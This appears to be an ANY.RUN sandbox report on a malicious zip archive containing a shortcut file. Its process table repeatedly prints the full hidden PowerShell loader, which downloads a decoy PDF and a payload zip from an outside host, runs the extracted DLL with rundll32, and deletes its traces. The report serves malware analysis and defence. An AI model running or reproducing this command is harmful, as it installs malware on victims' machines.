| download: | click |
| Full analysis: | https://app.any.run/tasks/88eb0984-2541-4611-89cd-c6ef2dcf81bc |
| Verdict: | Malicious activity |
| Analysis date: | July 07, 2020, 09:26:33 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |






| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract |
| MD5: | 73C22C9C41CB65692F61FD31D557FA72 |
| SHA1: | 7341FE3FB21F57B913E08235EEF055D654C28C97 |
| SHA256: | A9A060CD5680ED027D05F738C328769F4DFA54644E41A7087A68CC4554F38B5D |
| SSDEEP: | 98304:LrjYO4e3hEbTys01c3G2ZuYDNONOgfuX3e7w6/vfbhxr/ip4ehlKv3:LfjOj33LhbgfceMwHb7r/ip4elm |
MALICIOUS
Executes PowerShell scripts
- cmd.exe (PID: 1460)
- cmd.exe (PID: 1400)
- cmd.exe (PID: 2384)
SUSPICIOUS
Creates files in the user directory
- powershell.exe (PID: 2392)
- powershell.exe (PID: 980)
- powershell.exe (PID: 2828)

Starts CMD.EXE for commands execution
- WinRAR.exe (PID: 2128)
INFO

Manual execution by user
- cmd.exe (PID: 2384)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | - |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2020:07:06 12:41:05 |
| ZipCRC: | 0x0991dae8 |
| ZipCompressedSize: | 1042 |
| ZipUncompressedSize: | 2358 |
| ZipFileName: | ????????? ? ???䨪? ???⠭樮???? ࠡ??? ? ??ਮ? ????????.lnk |
Total processes
43
Monitored processes
7
Malicious processes
4
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 980 | powershell -w h -c "$UPSCZW = 'http://x5retailgroup.mywebcommunity.org/x5';[io.file]::WriteAllBytes($env:appdata+'\jyGgmASAA.pdf',(iwr -Uri $UPSCZW\inf\).content);start $env:appdata\jyGgmASAA.pdf;[io.file]::WriteAllBytes($env:appdata+'\DtWCx.zip',(iwr -Uri $UPSCZW).content);$pm02 = New-Object -ComObject Shell.Application;$pm03 = $pm02.NameSpace(${env:appdata}+'\DtWCx.zip');$pm03.Items() | foreach {$pm02.Namespace($env:appdata).CopyHere($_,0x14)};rundll32 $env:appdata\gbcp.dll,TDuhNlMupDQbACjbaDT; start-sleep 60; ri $env:appdata\DtWCx.zip,$env:appdata\gbcp.dll -force;" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 4294770688 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1400 | "C:\WINDOWS\system32\cmd.exe" /c NBLelUQTHLZmIJerARsTFqnHHsQsHVUCsEeZsgvXAwdMsRxPYFrANpzodmnxQAiocXgrlGjQyzHWYNKHapKMXMpgAunRSGWFMKHusXdHxWQXDPRQFgNxfoVdCTImXHOgxVrlimgxdIJkNFEeWDroJfvGKHxivQFtHWosjzVYBmUPysTQuXOhWcdXprHDOYOPiPoqNbQHpOQpTozmZSWfmIhEMQvnBfTQdocVbpxJAsANHrfcOycGjjZxTlnOqVt &powershell -w h -c "$UPSCZW = 'http://x5retailgroup.mywebcommunity.org/x5';[io.file]::WriteAllBytes($env:appdata+'\jyGgmASAA.pdf',(iwr -Uri $UPSCZW\inf\).content);start $env:appdata\jyGgmASAA.pdf;[io.file]::WriteAllBytes($env:appdata+'\DtWCx.zip',(iwr -Uri $UPSCZW).content);$pm02 = New-Object -ComObject Shell.Application;$pm03 = $pm02.NameSpace(${env:appdata}+'\DtWCx.zip');$pm03.Items() | foreach {$pm02.Namespace($env:appdata).CopyHere($_,0x14)};rundll32 $env:appdata\gbcp.dll,TDuhNlMupDQbACjbaDT; start-sleep 60; ri $env:appdata\DtWCx.zip,$env:appdata\gbcp.dll -force;" | C:\WINDOWS\system32\cmd.exe | — | WinRAR.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 4294770688 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1460 | "C:\WINDOWS\system32\cmd.exe" /c NBLelUQTHLZmIJerARsTFqnHHsQsHVUCsEeZsgvXAwdMsRxPYFrANpzodmnxQAiocXgrlGjQyzHWYNKHapKMXMpgAunRSGWFMKHusXdHxWQXDPRQFgNxfoVdCTImXHOgxVrlimgxdIJkNFEeWDroJfvGKHxivQFtHWosjzVYBmUPysTQuXOhWcdXprHDOYOPiPoqNbQHpOQpTozmZSWfmIhEMQvnBfTQdocVbpxJAsANHrfcOycGjjZxTlnOqVt &powershell -w h -c "$UPSCZW = 'http://x5retailgroup.mywebcommunity.org/x5';[io.file]::WriteAllBytes($env:appdata+'\jyGgmASAA.pdf',(iwr -Uri $UPSCZW\inf\).content);start $env:appdata\jyGgmASAA.pdf;[io.file]::WriteAllBytes($env:appdata+'\DtWCx.zip',(iwr -Uri $UPSCZW).content);$pm02 = New-Object -ComObject Shell.Application;$pm03 = $pm02.NameSpace(${env:appdata}+'\DtWCx.zip');$pm03.Items() | foreach {$pm02.Namespace($env:appdata).CopyHere($_,0x14)};rundll32 $env:appdata\gbcp.dll,TDuhNlMupDQbACjbaDT; start-sleep 60; ri $env:appdata\DtWCx.zip,$env:appdata\gbcp.dll -force;" | C:\WINDOWS\system32\cmd.exe | — | WinRAR.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 4294770688 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2128 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\click.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||
| 2384 | "C:\WINDOWS\system32\cmd.exe" /c NBLelUQTHLZmIJerARsTFqnHHsQsHVUCsEeZsgvXAwdMsRxPYFrANpzodmnxQAiocXgrlGjQyzHWYNKHapKMXMpgAunRSGWFMKHusXdHxWQXDPRQFgNxfoVdCTImXHOgxVrlimgxdIJkNFEeWDroJfvGKHxivQFtHWosjzVYBmUPysTQuXOhWcdXprHDOYOPiPoqNbQHpOQpTozmZSWfmIhEMQvnBfTQdocVbpxJAsANHrfcOycGjjZxTlnOqVt &powershell -w h -c "$UPSCZW = 'http://x5retailgroup.mywebcommunity.org/x5';[io.file]::WriteAllBytes($env:appdata+'\jyGgmASAA.pdf',(iwr -Uri $UPSCZW\inf\).content);start $env:appdata\jyGgmASAA.pdf;[io.file]::WriteAllBytes($env:appdata+'\DtWCx.zip',(iwr -Uri $UPSCZW).content);$pm02 = New-Object -ComObject Shell.Application;$pm03 = $pm02.NameSpace(${env:appdata}+'\DtWCx.zip');$pm03.Items() | foreach {$pm02.Namespace($env:appdata).CopyHere($_,0x14)};rundll32 $env:appdata\gbcp.dll,TDuhNlMupDQbACjbaDT; start-sleep 60; ri $env:appdata\DtWCx.zip,$env:appdata\gbcp.dll -force;" | C:\WINDOWS\system32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 4294770688 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2392 | powershell -w h -c "$UPSCZW = 'http://x5retailgroup.mywebcommunity.org/x5';[io.file]::WriteAllBytes($env:appdata+'\jyGgmASAA.pdf',(iwr -Uri $UPSCZW\inf\).content);start $env:appdata\jyGgmASAA.pdf;[io.file]::WriteAllBytes($env:appdata+'\DtWCx.zip',(iwr -Uri $UPSCZW).content);$pm02 = New-Object -ComObject Shell.Application;$pm03 = $pm02.NameSpace(${env:appdata}+'\DtWCx.zip');$pm03.Items() | foreach {$pm02.Namespace($env:appdata).CopyHere($_,0x14)};rundll32 $env:appdata\gbcp.dll,TDuhNlMupDQbACjbaDT; start-sleep 60; ri $env:appdata\DtWCx.zip,$env:appdata\gbcp.dll -force;" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 4294770688 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2828 | powershell -w h -c "$UPSCZW = 'http://x5retailgroup.mywebcommunity.org/x5';[io.file]::WriteAllBytes($env:appdata+'\jyGgmASAA.pdf',(iwr -Uri $UPSCZW\inf\).content);start $env:appdata\jyGgmASAA.pdf;[io.file]::WriteAllBytes($env:appdata+'\DtWCx.zip',(iwr -Uri $UPSCZW).content);$pm02 = New-Object -ComObject Shell.Application;$pm03 = $pm02.NameSpace(${env:appdata}+'\DtWCx.zip');$pm03.Items() | foreach {$pm02.Namespace($env:appdata).CopyHere($_,0x14)};rundll32 $env:appdata\gbcp.dll,TDuhNlMupDQbACjbaDT; start-sleep 60; ri $env:appdata\DtWCx.zip,$env:appdata\gbcp.dll -force;" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 4294770688 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
1 127
Read events
949
Write events
178
Delete events
0
Modification events
| (PID) Process: | (2128) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (2128) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (2128) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\12F\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (2128) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\12F\52C64B7E |
| Operation: | write | Name: | @C:\Windows\system32\NetworkExplorer.dll,-1 |
Value: Network | |||
| (PID) Process: | (2128) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
